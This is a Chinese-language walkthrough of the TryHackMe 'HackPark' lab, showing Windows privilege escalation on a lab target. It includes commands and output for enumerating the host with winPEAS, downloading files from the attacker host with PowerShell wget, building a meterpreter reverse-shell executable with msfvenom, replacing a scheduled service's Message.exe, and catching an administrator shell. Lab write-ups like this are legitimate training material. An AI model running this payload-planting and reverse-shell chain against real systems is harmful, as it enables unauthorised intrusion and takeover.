┌──(kali㉿kali)-[~/桌面/THM/HackPark]
└─$ sudo python2 windows-exploit-suggester.py --database 2023-12-09-mssb.xls --ostext "windows 2012 R2"
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[-] please install and upgrade the python-xlrd library
由于xlrd原因无法进行下去。。。决定采用winPEAS
winPEAS 识别漏洞并提权
-
脚本在Windows 机器上找到可能会被攻击者利用的路径和服务。
-
下载地址:
https://github.com/carlospolop/PEASS-ng/tree/master/winPEAS/winPEASexe -
脚本上传至目标:
meterpreter > shell Process 2036 created. Channel 2 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\Windows\Temp>powershell -c wget "http://10.11.61.123:8000/winPEAS.exe" -outfile "winPEAS.exe" powershell -c wget "http://10.11.61.123:8000/winPEAS.exe" -outfile "winPEAS.exe" C:\Windows\Temp>dir ··· 12/09/2023 12:17 AM 1,968,640 winPEAS.exe ··· -
执行:
c:\Windows\Temp>winPEAS.exe
异常服务:WindowsScheduler
-
查找异常服务对应的二进制文件;
C:\Windows\Temp>cd C:\Program Files (x86)\SystemScheduler cd C:\Program Files (x86)\SystemScheduler C:\Program Files (x86)\SystemScheduler>dir dir ··· 12/09/2023 12:34 AM <DIR> Events ··· C:\Program Files (x86)\SystemScheduler>cd events cd events C:\Program Files (x86)\SystemScheduler\Events>dir dir ··· 12/09/2023 12:35 AM 32,750 20198415519.INI_LOG.txt ··· C:\Program Files (x86)\SystemScheduler\Events>cat 20198415519.INI_LOG.txt cat 20198415519.INI_LOG.txt 'cat' is not recognized as an internal or external command, operable program or batch file. C:\Program Files (x86)\SystemScheduler\Events>type 20198415519.INI_LOG.txt type 20198415519.INI_LOG.txt 08/04/19 15:06:01,Event Started Ok, (Administrator) 08/04/19 15:06:30,Process Ended. PID:2608,ExitCode:1,Message.exe (Administrator) 08/04/19 15:07:00,Event Started Ok, (Administrator) 08/04/19 15:07:34,Process Ended. PID:2680,ExitCode:4,Message.exe (Administrator) 08/04/19 15:08:00,Event Started Ok, (Administrator) ···- 二进制文件:Message.exe
-
利用异常服务及其对应的二进制文件进行提权:
-
这里重启过目标,target ip : 10.10.192.130
-
在本地机上运行Metasploit以设置一个新的监听器接收root shell:
msf6 > use exploit/multi/handler [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp PAYLOAD => windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set LHOST 10.11.15.168 // our local ip LHOST => 10.11.15.168 // our local ip msf6 exploit(multi/handler) > set LHOST 10.11.61.123 LHOST => 10.11.61.123 msf6 exploit(multi/handler) > set LPORT 6666 LPORT => 6666 msf6 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.11.61.123:6666 -
由之前winPEAS执行结果可知,WindowsScheduler定时运行,且以管理员权限调用Message.exe,因此可以用msfvenom生成的Message.exe来替换原来的进行提权
┌──(kali㉿kali)-[~/桌面/THM/HackPark] └─$ msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.61.123 LPORT=6666 -f exe -o Message.exe [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata_ga_nai x86/shikata_ga_nai succeeded with size 381 (iteration=0) x86/shikata_ga_nai chosen with final size 381 Payload size: 381 bytes Final size of exe file: 73802 bytes Saved as: Message.exeC:\Windows\Temp>powershell -c wget "http://10.11.61.123:8000/Message.exe" -outfile "Message.exe" dir C:\Windows\Temp>dir ··· 12/09/2023 02:06 AM 73,802 Message.exe ···C:\Program Files (x86)\SystemScheduler>copy C:\Windows\Temp\Message.exe Message.exe copy C:\Windows\Temp\Message.exe Message.exe Overwrite Message.exe? (Yes/No/All): dir dir Overwrite Message.exe? (Yes/No/All): yes yes 1 file(s) copied. C:\Program Files (x86)\SystemScheduler>dir dir ··· 12/09/2023 02:06 AM 73,802 Message.exe ··· -
替换完成新的meterpreter shell 提权成功:
msf6 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.11.61.123:6666 [*] Sending stage (175686 bytes) to 10.10.192.130 [*] Meterpreter session 1 opened (10.11.61.123:6666 -> 10.10.192.130:49249) at 2023-12-09 05:18:34 -0500 meterpreter > shell Process 2136 created. Channel 1 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\PROGRA~2\SYSTEM~1>whoami whoami C:\PROGRA~2\SYSTEM~1>-
获得管理员权限后可查询系统原始安装时间:
systeminfo | findstr DateC:\PROGRA~2\SYSTEM~1>systeminfo | findstr Date systeminfo | findstr Date Original Install Date: 8/3/2019, 10:43:23 AM
-
-
